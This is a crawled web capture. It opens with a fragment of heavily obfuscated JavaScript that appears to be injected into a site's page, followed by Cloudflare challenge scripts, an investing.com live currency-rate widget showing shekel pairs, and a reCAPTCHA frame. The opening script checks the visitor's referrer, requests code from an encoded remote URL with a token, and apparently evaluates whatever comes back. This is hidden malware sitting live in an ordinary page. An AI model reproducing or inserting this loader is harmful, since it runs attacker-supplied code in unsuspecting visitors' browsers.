I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3c941a1bfacac0',t:'MTc2OTM5NDUyMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 05:28:43 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2752
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7218"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7198</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7237</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7218</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.7109</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7316</div>
                <div class="hiddenOne js-col-low pid-64-low">3.7111</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0125</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.34%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">21:19:58</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0370"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0210</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0529</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0370</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0274</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0384</div>
                <div class="hiddenOne js-col-low pid-9686-low">15.0178</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0093</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.06%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">21:27:45</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4225"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4145</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4305</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4225</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4177</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4283</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4222</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0048</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.11%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">21:19:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1356"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1343</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1368</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1356</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1308</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1396</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1353</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0010</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.03%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">21:18:43</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.3917"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.3820</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.4014</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.3917</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.3722</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3979</div>
                <div class="hiddenOne js-col-low pid-18-low">43.3626</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0195</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.04%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">21:28:41</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3c942788bf5751',t:'MTc2OTM5NDUyNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 108
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MHVKTsQZPNYNHNAtUP8J3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769394531589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>